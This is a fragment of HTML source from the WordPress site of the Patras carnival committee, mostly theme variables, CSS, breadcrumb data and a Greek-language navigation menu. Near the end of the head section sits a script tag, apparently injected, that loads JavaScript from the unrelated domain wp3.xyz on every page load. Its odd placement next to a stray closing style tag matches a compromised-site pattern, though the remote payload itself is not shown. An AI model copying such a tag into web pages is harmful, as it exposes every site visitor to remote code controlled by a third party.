var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0d22579e2b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #7a7a7a;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #7a7a7a;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #7a7a7a transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #7a7a7a transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #020202 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.85);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.85)), color-stop(100%, rgba(204,204,204,0.85)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.85) 0%, rgba(204,204,204,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.85)', endColorstr='rgba(204,204,204,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce5252;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #020202;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #020202;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #020202 !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://5.9.138.152/plesk-site-preview/karnavalikokomitato.gr/http/5.9.138.152/wp-content/uploads/2020/04/Scan-14-Apr-2020-e1587840046489.jpg');
    }

    
    .td-menu-background,
    .td-search-background {
        background-repeat: repeat;
    }

    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    body, p {
    	font-family:Georgia, Times, "Times New Roman", serif;
	
    }




    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://5.9.138.152/plesk-site-preview/karnavalikokomitato.gr/http/5.9.138.152/wp-content/uploads/2020/12/2020.jpg');
    }

    
    .white-popup-block:before {
        background-repeat: repeat;
    }

    
    .white-popup-block:before {
        background-size: auto;
    }

    
    .white-popup-block:before {
        background-position: center center;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.karnavalikokomitato.gr/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.karnavalikokomitato.gr/category/theatro",
                    "name": "ΘΕΑΤΡΙΚΕΣ ΠΑΡΑΣΤΑΣΕΙΣ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.karnavalikokomitato.gr/tsoychtres-2019",
                    "name": "Τσούχτρες &#8211; 2019"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/ΚΟΜΙΤΑΤΟ-2-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png" />
<meta name="msapplication-TileImage" content="https://www.karnavalikokomitato.gr/wp-content/uploads/2020/02/-2-1-e1582195394890.png" />
		<style type="text/css" id="wp-custom-css">
			p.more-link {
  display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2362 single-format-standard wp-theme-Newspaper tsoychtres-2019 global-block-template-1 td-magazine white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://el-gr.facebook.com/karnavalikokomitato/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/karnavaliko_komitato_patras/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1733"><a href="#">ΠΟΙΟΙ ΕΙΜΑΣΤΕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://www.karnavalikokomitato.gr/katastatiko">Καταστατικό</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.karnavalikokomitato.gr/category/d-s">Δ.Σ</a></li>
</ul>
</li>
<li id="menu-item-1731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://www.karnavalikokomitato.gr/category/dromos">ΔΡΩΜΕΝΑ ΔΡΟΜΟΥ</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1685"><a href="https://www.karnavalikokomitato.gr/category/ektheseis">ΕΚΘΕΣΕΙΣ</a></li>
<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.karnavalikokomitato.gr/category/publications">ΕΚΔΟΣΕΙΣ-ΜΟΥΣΙΚΗ</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3137"><a href="#">ΧΟΡΟΙ-ΠΑΡΤΙ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3127"><a href="https://www.karnavalikokomitato.gr/category/party/choros-maskas">Χορός μάσκας</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3126"><a href="https://www.karnavalikokomitato.gr/category/party/choros-enarxis">Πάρτι έναρξης Καρναβαλιού</a></li>
	<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.karnavalikokomitato.gr/category/party/choros-teleytaias-kyriakis">Χορός τελευταίας Κυριακής</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.karnavalikokomitato.gr/category/party/diaforoi">Διάφορα παρτι</a></li>
</ul>
</li>
<li id="menu-item-1734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1734"><a href="#">ΠΑΡΑΣΤΑΣΕΙΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3138" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3138"><a href="https://www.karnavalikokomitato.gr/category/theatro">Μεγάλων</a></li>
	<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.karnavalikokomitato.gr/category/kids">Παιδικές</a></li>
</ul>
</li>
<li id="menu-item-3139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3139"><a href="#">ΕΚΔΗΛΩΣΕΙΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tainies">Ταινίες</a></li>
	<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/nonstop">Non Stop</a></li>
	<li id="menu-item-3134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3134"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/radio">Ραδιοφωνικό Ρομάντζο</a></li>
	<li id="menu-item-3133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3133"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/kopi-pitas">Εναρξη Καρναβαλιού / Κοπή Πίτας</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3136"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/tsiknopempti">Τσικνοπέμπτη</a></li>
	<li id="menu-item-3135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3135"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/symmetoxes">Συμμετοχές</a></li>
	<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3132"><a href="https://www.karnavalikokomitato.gr/category/ekdiloseis/loipa">Διάφορες εκδηλώσεις</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.karnavalikokomitato.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://www.karnavalikokomitato.gr/">
                                        <span class="td-logo-text">Καρναβαλικό Κομιτάτο Πάτρας</span>
                                    </a>
                                                                        <span class="td-tagline-text">Καλώς ήλθατε</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>

